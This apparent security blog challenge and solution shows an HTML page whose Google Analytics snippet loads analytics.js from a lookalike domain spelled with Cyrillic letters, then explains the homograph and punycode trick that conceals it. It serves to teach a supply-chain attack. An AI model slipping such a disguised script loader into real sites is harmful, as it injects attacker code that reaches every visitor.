Challenge
Help!
My website was recently infected, and I can't seem to get rid of the casino ads it is generating!
All I am serving is this plain html file, could you help me find out what is causing it?
The google analytics part was generated from the Adding analytics.js to Your Site page!
Index.html:
<title>Are you lost ?</title>
<h1>Lost on the internet?</h1>
<h2>Don't panic! I'm here to help</h2>
<strong><pre> * <----- You are here</pre></strong>
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-аnаlytics.com/analytics.js','ga');
ga('create', 'UA-XXXXX-Y', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
Solution
This may seem like a regular website with Google Analytics attached, but there is a twist!
It may be more obvious when serving the page and inspecting the network tab:

Instead of loading the expected google-analytics.com domain, the xn--google-nlytics-1tlb.com domain is loaded.
Why is that you may ask?
Well, the answer is in both a of google-analytics.com: They aren't your good old ascii a, but are actually cyrillic a!
Check it yourself: https://www.google-аnаlytics.com (Note: Domain not registered)
This leads us to a good old homograph attack, where most of us will see the legit google-analytics domain while its punycode equivalent, xn--google-nlytics-1tlb.com, will be loaded.
Punycode and homograph attacks are used a lot in phishing campaigns but most browsers will show the decoded xn-- url.
When reading source code though, IDE's and text editors usually show a regular cyrillic a, which is hard to distinguish with our bare eyes.
This can be leveraged by malware creators by registering hosts similar to popular CDN's and injected scripts, then replacing genuine domain with their own.
This would make it impossible to see when simply looking at the source code, such as with the index.html file, yet would allow them to inject malware on the websites.
Reference
- Homographs-attack Check out this post's reference if you need more, I can't match its completeness.


















